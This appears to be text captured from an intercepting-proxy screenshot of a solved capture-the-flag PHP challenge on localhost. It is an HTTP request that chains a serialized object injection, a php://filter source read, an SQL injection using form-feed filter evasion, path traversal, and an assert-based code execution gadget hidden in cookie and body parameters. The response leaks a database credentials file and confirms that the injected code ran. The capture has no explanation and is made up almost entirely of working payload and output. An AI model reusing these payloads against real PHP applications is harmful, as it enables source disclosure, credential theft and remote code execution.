 Request
Raw Params Headers Hex
1 POST //?first=pickle_rick&second=122804&third=
/dev/fd/11&fourth=
O%3a%2b17%3a"injection_chambre"%3a3%3a{s%3a5%3a"spru
e"%3bs%3a4%3a"pass"%3bs%3a11%3a"mold_plate1"%3bs%3a4
%3a"test"%3bs%3a11%3a"mold_plate2"%3bR%3a3%3b}&sixth
=php://filter/resource=ricksecret/db.php&
sixth.second=R1cKs_Ung3s5b4L3_P45sw0Rd&seventh=
!%0cWHERE%0csecret='%0cOR%0c1=1%0cUNION%0cSELECT%0c'
%0cUNION%0cSELECT%0c"th3sm4rt3s7"&eigth=aa HTTP/1.1
2 Host: 127.0.0.1:20000
3 User-Agent: Oldrick
4 Accept: */*
5 Cookie: _SESSION[is_rick]=raouf; A=assert;B=
var_dump('Hello%20World');
6 Content-Length: 138
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9
10 fifth=
././././././././././././././././././././././././././
./././././././././././././././././././././././rickse
cret/db.php&nineth=}$A($B);{
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 20:48:14 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: PHPSESSID=2kri499ovpou4s6sgvu09438i5; pa
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate,
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 155
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <?php
15 $host = "127.0.0.1";
16 $username = "Rick";
17 $password = "R1cKs_Ung3s5b4L3_P45sw0Rd";
18 $db_name = "rick_secrets";
19 ?>
20 <br />
string(11) "Hello World"
21